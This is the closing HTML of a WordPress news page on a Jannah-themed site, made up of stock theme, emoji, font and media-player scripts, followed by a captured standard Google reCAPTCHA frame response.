<script type="text/javascript" src="https://jankesari.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.10" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://jankesari.com/wp-admin/admin-ajax.php",
					data : "postviews_id=1180&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery("#single-post-meta").find(".meta-views").html( data );
					}
				});

			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://jankesari.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.4.10" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://jankesari.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=5.4.10" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://jankesari.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=5.4.10" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://jankesari.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.4.10" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://jankesari.com/wp-content/themes/jannah/assets/js/live-search.js?ver=5.4.10" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://jankesari.com/wp-content/themes/jannah/assets/js/single.min.js?ver=5.4.10" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://jankesari.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jankesari.com/wp-content/themes/jannah/assets/js/br-news.js?ver=5.4.10" id="tie-js-breaking-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://jankesari.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://jankesari.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jankesari.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://jankesari.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jankesari.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jankesari.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-02 23:23:15 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="grXqH4TpncywoJlms47PAg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770117809552');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>